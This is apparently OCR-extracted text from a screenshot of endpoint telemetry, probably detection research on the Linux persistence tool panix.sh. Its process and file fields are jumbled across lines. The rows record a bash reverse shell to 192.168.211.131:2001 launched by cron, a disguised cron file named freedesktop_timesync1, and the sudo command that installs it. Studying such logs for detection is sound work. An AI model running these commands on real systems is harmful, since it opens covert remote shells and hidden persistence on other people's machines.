 k process.executable k process.command_line k process.parent.executable k process.parent.command_line k file.path k event.action
/usr/bin/sh sh -i /bin/bash /bin/bash -c sh -i >& - exec
/dev/tcp/192.168.211.131/2001
0>&1
/bin/bash /bin/bash -c sh -i >& - - - connection_attempted
/dev/tcp/192.168.211.131/2001 0>&1
/bin/bash /bin/bash -c sh -i >& /bin/sh /bin/sh -c /bin/bash -c 'sh -i >& - exec
/dev/tcp/192.168.211.131/2001 0>&1 /dev/tcp/192.168.211.131/2001
0>&1'
/bin/sh /bin/sh -c /bin/bash -c 'sh -i >& /usr/sbin/cron /usr/sbin/cron -f -P - exec
/dev/tcp/192.168.211.131/2001
0>&1'
./panix.sh - - - /etc/cron.d/freedeskt creation
op_timesync1
./panix.sh /bin/bash ./panix.sh --cron -- /usr/bin/sudo sudo ./panix.sh --cron --default - exec
default --ip 192.168.211.131 -- --ip 192.168.211.131 --port 2001
port 2001